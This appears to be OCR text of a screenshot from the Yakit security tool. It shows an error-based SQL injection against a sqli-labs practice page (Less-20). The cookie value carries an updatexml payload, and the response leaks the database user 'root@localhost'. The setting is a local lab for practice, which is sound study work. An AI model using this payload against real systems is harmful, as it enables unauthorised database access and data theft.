 [default]-本地模式
CPU 74%
127.0.0.1 45304
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4] WF-[5] WF-[6]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host ? : 192.168.145.143
3 Upgrade-Insecure-Requests: 1
4 Referer: http://192.168.145.143/sqli/Less-20/
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: uname=-1'and (updatexml(1,concat(0x7e,(select
user()),0x7e),1)) or'
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11
12
Responses 1005bytes / 42ms 美化 渲染 详情
远端地址:192.168.145.143:80; 响
应时间:42ms; 总耗时:45ms; URL:h
ttp://192.168.145.143/sqli/Le...
12
13 <title>Less-20 Cookie Injection- Error Based- string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><img src="../images/Less-20.jpg" /
><br><br><b><br><font color= "red" font size="4">YOUR USER
AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/
537.36</font><br><font color= "cyan" font size="4">YOUR IP
ADDRESS IS : 192.168.145.143</font><br><font color= "#FFFF00"
font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
<br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
-1'and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) or'
and expires: Fri 05 Jan 2024 - 15:57:36<br></font>Issue with
your mysql: XPATH syntax error: '~root@localhost~'
中
14:57
2024/1/5
2